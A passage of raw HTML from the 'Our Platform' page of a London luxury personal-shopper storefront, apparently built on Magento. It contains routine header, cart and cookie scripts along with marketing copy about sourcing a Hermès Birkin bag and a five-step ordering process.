                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link" data-label="or">
    <a class="my-tooltip-bottom tooltip-center header-icon link-account" href="https&#x3A;&#x2F;&#x2F;pyonnia.com&#x2F;customer&#x2F;account&#x2F;login&#x2F;">
        <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M14.5156 12.875C15.9479 12.875 17.1719 13.3958 18.1875 14.4375C19.2292 15.4531 19.75 16.6771 19.75 18.1094V19.125C19.75 19.6458 19.5677 20.0885 19.2031 20.4531C18.8385 20.8177 18.3958 21 17.875 21H4.125C3.60417 21 3.16146 20.8177 2.79688 20.4531C2.43229 20.0885 2.25 19.6458 2.25 19.125V18.1094C2.25 16.6771 2.75781 15.4531 3.77344 14.4375C4.8151 13.3958 6.05208 12.875 7.48438 12.875C7.82292 12.875 8.31771 12.9792 8.96875 13.1875C9.64583 13.3958 10.3229 13.5 11 13.5C11.6771 13.5 12.3542 13.3958 13.0312 13.1875C13.7083 12.9792 14.2031 12.875 14.5156 12.875ZM17.875 19.125V18.1094C17.875 17.1979 17.5365 16.4167 16.8594 15.7656C16.2083 15.0885 15.4271 14.75 14.5156 14.75C14.4375 14.75 14.0208 14.8542 13.2656 15.0625C12.5365 15.2708 11.7812 15.375 11 15.375C10.2188 15.375 9.45052 15.2708 8.69531 15.0625C7.96615 14.8542 7.5625 14.75 7.48438 14.75C6.57292 14.75 5.77865 15.0885 5.10156 15.7656C4.45052 16.4167 4.125 17.1979 4.125 18.1094V19.125H17.875ZM14.9844 10.6094C13.8906 11.7031 12.5625 12.25 11 12.25C9.4375 12.25 8.10938 11.7031 7.01562 10.6094C5.92188 9.51562 5.375 8.1875 5.375 6.625C5.375 5.0625 5.92188 3.73438 7.01562 2.64062C8.10938 1.54688 9.4375 1 11 1C12.5625 1 13.8906 1.54688 14.9844 2.64062C16.0781 3.73438 16.625 5.0625 16.625 6.625C16.625 8.1875 16.0781 9.51562 14.9844 10.6094ZM13.6562 3.96875C12.9271 3.23958 12.0417 2.875 11 2.875C9.95833 2.875 9.07292 3.23958 8.34375 3.96875C7.61458 4.69792 7.25 5.58333 7.25 6.625C7.25 7.66667 7.61458 8.55208 8.34375 9.28125C9.07292 10.0104 9.95833 10.375 11 10.375C12.0417 10.375 12.9271 10.0104 13.6562 9.28125C14.3854 8.55208 14.75 7.66667 14.75 6.625C14.75 5.58333 14.3854 4.69792 13.6562 3.96875Z" fill="#000000"></path>
        </svg>
        <span class="tooltip-content no-wrap">
            Sign In        </span>
    </a>
</li>

<li><a href="https://pyonnia.com/customer/account/create/" id="idGQdll8Nd" class="link-account" >Create an Account</a></li></ul>							</li>
							<li class="link wishlist my-tooltip-bottom tooltip-center" data-bind="scope: 'wishlist'">
    <a class="header-icon" href="https://pyonnia.com/wishlist/">
        <span class="counter qty empty" data-bind="text: wishlist().counter ? wishlist().items.length : '0', css: { empty: !!wishlist().counter == false }">0</span>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1100 1100" width="22" height="22"><rect width="100%" height="100%" fill="none"/><path d="M316 145A286 286 0 0 0 65 375c-6 25-7 85-2 113 10 61 36 114 79 159 72 77 406 424 408 424l405-421c40-43 63-85 77-140a299 299 0 0 0-84-290 269 269 0 0 0-378 3l-20 19-22-21a274 274 0 0 0-212-76zm54 100c39 7 73 26 102 57 17 17 20 23 36 56a2979 2979 0 0 1 42 88l12-26 29-63c18-37 19-38 41-60 25-24 40-35 67-45 104-36 215 27 242 138 7 28 7 68 0 97-6 26-22 58-38 77-13 16-351 369-353 369S204 574 194 561c-44-55-54-141-23-208 36-79 118-123 199-108z"/></svg>
        <span class="text tooltip-content no-wrap">My Wish List</span>
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
                            
<li class="minicart-li-content-show-hide fixed-minicart minicart">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart cart my-tooltip-bottom tooltip-center header-icon" href="https://pyonnia.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"></path>
        </svg>
			<span class="text tooltip-content no-wrap">My Cart</span>
			<span class="counter qty empty"
				  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
				<!-- <span class="icon-cart-header"><i class="menu-icon  icon flaticon-shopping-cart6">&nbsp;</i></span> -->
				<span class="total-mini-cart-item">
				<!-- ko if: getCartParam('summary_count') -->
					<!-- ko text: getCartParam('summary_count') --><!-- /ko -->
				<!-- /ko -->
				<!-- ko if: !getCartParam('summary_count') -->
					0
				<!-- /ko -->
				</span>
			</span>
			<!-- <span class="content-cart hidden-xs">
				<span class="my-cart">My cart:</span>
				<span class="total-mini-cart-price" data-bind="html: getCartParam('subtotal')"></span>
			</span> -->
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
            require(['jquery'], function ($) {
                var number_click = 1;
                $('body').on('click', '.minicart-wrapper .qty-down-fixed-onclick', function(){
                    var val_input = $(this).closest('div.field').find('.cart-item-qty').val();
                    val_input = parseInt(val_input);
                    if(val_input <= number_click){
                        val_input = number_click;
                    } else {
                        val_input = val_input - number_click;
                    }
                    $(this).closest('div.field').find('.cart-item-qty').val(val_input);
                    $(this).closest('.details-qty').find('.update-cart-item').show();
                    return false;
                });
                $('body').on('click', '.minicart-wrapper .qty-up-fixed-onclick', function(){
                    var val_input = $(this).closest('div.field').find('.cart-item-qty').val();
                    val_input = parseInt(val_input);
                    val_input = val_input + number_click;
                    $(this).closest('div.field').find('.cart-item-qty').val(val_input);
                    $(this).closest('.details-qty').find('.update-cart-item').show();
                    return false;
                });
            });
        </script>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/pyonnia.com\/checkout\/cart\/","checkoutUrl":"https:\/\/pyonnia.com\/checkout\/","updateItemQtyUrl":"https:\/\/pyonnia.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/pyonnia.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/pyonnia.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/pyonnia.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9weW9ubmlhLmNvbS9vdXItcGxhdGZvcm0%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/pyonnia.com\/captcha\/refresh\/","isRequired":false,"timestamp":1762695513}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"reward_earn":{"component":"Mageplaza_RewardPoints\/js\/view\/minicart","config":{"componentDisabled":false}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fpyonnia.com\u002Fstatic\u002Fversion1733991312\u002Ffrontend\u002Fbluesky\u002Fbluesky_minimog_default\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</li>


													</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- header setting modal -->
<div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div></header><div class="container-elementor-after-page-top background-banner-2">
	<div class="top-header-banner-image-cms-page">
					<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Our Platform</span>    </h1>
    </div>
			<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://pyonnia.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item cms_page">
                            <strong>Our Platform</strong>
                        </li>
            </ul>
</div>
			</div>
</div>
<main id="maincontent" class="page-main-full-width"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="i6vFG9simCoj7c4m" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/pyonnia.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/pyonnia.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/pyonnia.com\/","customerLoginUrl":"https:\/\/pyonnia.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fpyonnia.com\u002Fstatic\u002Fversion1733991312\u002Ffrontend\u002Fbluesky\u002Fbluesky_minimog_default\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"customcatalog\/cart\/add":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/pyonnia.com\/","http:\/\/pyonnia.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fpyonnia.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fpyonnia.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/pyonnia.com\/page_cache\/block\/render\/page_id\/6\/","handles":["default","cms_page_view","cms_page_view_id_our-platform","blog_css","nwdthemes_revslider_default"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/our-platform"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>






<style>
    </style>
    <script >
        //<![CDATA[
        require([
            'jquery',
            'mage/cookies'
        ], function ($) {
            "use strict";

            var referConfig = {"cookieName":"mp_refer","prefix":"code","isUrlParam":true,"defaultReferUrl":false};
            var value;
            if (referConfig.isUrlParam) {
                var url = new URL(window.location);
                value = url.searchParams.get(referConfig.prefix);
            } else {
                value = window.location.hash;
                if (value) {
                    if (referConfig.prefix && (value.indexOf(referConfig.prefix) !== -1)) {
                        value = value.substr(referConfig.prefix.length + 1)
                    } else {
                        value = value.substr(1);
                    }
                }
            }

            setCookie(value, referConfig);

            function setCookie(value, referConfig) {
                if (value) {
                    $.mage.cookies.set(referConfig.cookieName, value);
                    if (referConfig.defaultReferUrl) {
                        window.location = referConfig.defaultReferUrl;
                    }
                }
            }
        });
        //]]>
    </script>
<div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="K4MR7R9"><div class="pagebuilder-column-group background-banner-half-2" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="Q2FGUQV"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="XI9BFXP"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JI2EWJI"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="QGNATSX"><img class="pagebuilder-mobile-hidden" src="https://pyonnia.com/media/wysiwyg/Our_Platform.png" alt="" title="" width="" height="" data-element="desktop_image" data-pb-style="YIV9FKI"><img class="pagebuilder-mobile-only" src="https://pyonnia.com/media/wysiwyg/Our_Platform.png" alt="" title="" width="" height="" data-element="mobile_image" data-pb-style="BYL2SWR"></figure></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="W0YK7QK"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="OJYCE8Q"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="D2M20UM"><div class="elementor__heading size-26" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main"><div data-element="heading_text_editer"><h2 style="text-align: center;"><span style="font-size: 36px;">Purchasing luxury items is often stressful</span></h2><h2 style="text-align: center;"><span style="font-size: 36px;">and time consuming, </span><span style="font-size: 36px;">but we are here to help.</span></h2></div></div><div class="elementor__heading" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main" data-pb-style="AQDWG9F"><div data-element="heading_text_editer"><p><span style="font-size: 24px; color: #000000;">Have you ever wanted a hard to find item but don't have the time and energy to find it? At Pyonnia we have experienced personal shoppers at hand to help you source the item at one of the many boutiques in London.</span></p></div></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="UH868A1"><p>A professional career women who work in London Bank area is want to buy a Hermes Birkin bag as she recently rewarded a bonus for her proud archivements. She visited couple of Hermes stores and she realised that any option of Birkin bags is should make a reservation and wait at least 6 months and also need to make a good relationship with their seller even make this reservation!<br>Now she trying to find alternative way to get the item but she don't know how. She tried to Google it and now she getting a help from the platform to hire personalised shopper to get her dream bag.<br>She joined our platform and request the item to be assigned a shopper. Our one of a experienced shopper willing to help her request and finally source the item by using her secret skill.<br>A customer and a shopper both are happy and now they are making a next plan for a another beautiful item.</p></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main" data-pb-style="A0P8PQE"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="WOVQ8CW"><div class="pagebuilder-column-group d-flex" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="G3JF61W"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="AR9MI8K"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="M7794NA"><div data-content-type="cbanner" data-appearance="poster" data-image-hover-effects="zoom" data-justify-content="flex-start" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-banner-wrapper background-image-69109959f0a1b lazyload" data-bgset="https://pyonnia.com/media/catalog/category/Our_platform-2-min.jpg" data-background-images='{\"desktop_image\":\"https://pyonnia.com/media/catalog/category/Our_platform-2-min.jpg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="LEN8H5U"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" data-element="overlay" data-pb-style="OAI8OS7"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="P08HA4A"><div class="elementor__heading size-26" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main" data-pb-style="R8VFG6X"><div data-element="heading_text_editer"><h2><span style="font-size: 42px;">How does it all work?</span></h2></div></div><div data-content-type="imagebox" data-appearance="default" data-image-box-position="left" data-element="main" data-pb-style="IU3VL3W"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="[data-uri]" class="lazyload" data-src="https://pyonnia.com/media/catalog/category/icons-01.svg" alt="" title="" data-element="desktop_image"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title" data-element="title">Shop till you drop</h3><div class="elementor-image-box-description" data-element="short_description"><p>Browse our online store and purchase any items you love</p></div></div></div></div><div data-content-type="imagebox" data-appearance="default" data-image-box-position="left" data-element="main" data-pb-style="FPW7FN2"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="[data-uri]" class="lazyload" data-src="https://pyonnia.com/media/catalog/category/icons-02.svg" alt="" title="" data-element="desktop_image"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title" data-element="title">Payment</h3><div class="elementor-image-box-description" data-element="short_description"><p>Process payment in our secured shopping cart</p></div></div></div></div><div data-content-type="imagebox" data-appearance="default" data-image-box-position="left" data-element="main" data-pb-style="NUMVCLS"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="[data-uri]" class="lazyload" data-src="https://pyonnia.com/media/catalog/category/icons-03.svg" alt="" title="" data-element="desktop_image"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title" data-element="title">Personal shopper process</h3><div class="elementor-image-box-description" data-element="short_description"><p>A personal shopper will take your order and start shopping for it!</p></div></div></div></div><div data-content-type="imagebox" data-appearance="default" data-image-box-position="left" data-element="main" data-pb-style="AXCKMDT"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="[data-uri]" class="lazyload" data-src="https://pyonnia.com/media/catalog/category/icons-04.svg" alt="" title="" data-element="desktop_image"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title" data-element="title">Verification</h3><div class="elementor-image-box-description" data-element="short_description"><p>A personal shopper will drop off the item to our office and we will verify if it is genuine</p></div></div></div></div><div data-content-type="imagebox" data-appearance="default" data-image-box-position="left" data-element="main"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="[data-uri]" class="lazyload" data-src="https://pyonnia.com/media/catalog/category/icons-05.svg" alt="" title="" data-element="desktop_image"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title" data-element="title">Delivery</h3><div class="elementor-image-box-description" data-element="short_description"><p>Items will be delivered using a reliable courier</p></div></div></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="VKHGHT6"><div class="elementor__heading size-26" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main" data-pb-style="SNV5OCW"><div data-element="heading_text_editer"><h2><span style="font-size: 42px;">How does it all work?</span></h2></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="VOI3F1O"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="E0N4QPR"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VEMA9B7"><div data-content-type="imagebox" data-appearance="default" data-image-box-position="top" data-element="main" data-pb-style="E4KHN96"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="[data-uri]" class="lazyload" data-src="https://pyonnia.com/media/catalog/category/icons-01.svg" alt="" title="" data-element="desktop_image"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title" data-element="title">Shop till you drop</h3><div class="elementor-image-box-description" data-element="short_description"><p>Browse our online store and purchase any items you love</p></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LSEBVR0"><div data-content-type="imagebox" data-appearance="default" data-image-box-position="top" data-element="main" data-pb-style="HIEIHRW"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="[data-uri]" class="lazyload" data-src="https://pyonnia.com/media/catalog/category/icons-02.svg" alt="" title="" data-element="desktop_image"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title" data-element="title">Payment</h3><div class="elementor-image-box-description" data-element="short_description"><p>Process payment in our secured shopping cart</p></div></div></div></div></div></div><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="X6RALJO"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JPI13WC"><div data-content-type="imagebox" data-appearance="default" data-image-box-position="top" data-element="main" data-pb-style="V2DMSYJ"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="[data-uri]" class="lazyload" data-src="https://pyonnia.com/media/catalog/category/icons-03.svg" alt="" title="" data-element="desktop_image"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title" data-element="title">Personal shopper process</h3><div class="elementor-image-box-description" data-element="short_description"><p>A personal shopper will take your order and start shopping for it!</p></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G53PT78"><div data-content-type="imagebox" data-appearance="default" data-image-box-position="top" data-element="main" data-pb-style="MB51ARM"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="[data-uri]" class="lazyload" data-src="https://pyonnia.com/media/catalog/category/icons-04.svg" alt="" title="" data-element="desktop_image"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title" data-element="title">Verification</h3><div class="elementor-image-box-description" data-element="short_description"><p>A personal shopper will drop off the item to our office and we will verify its its genuine</p></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" 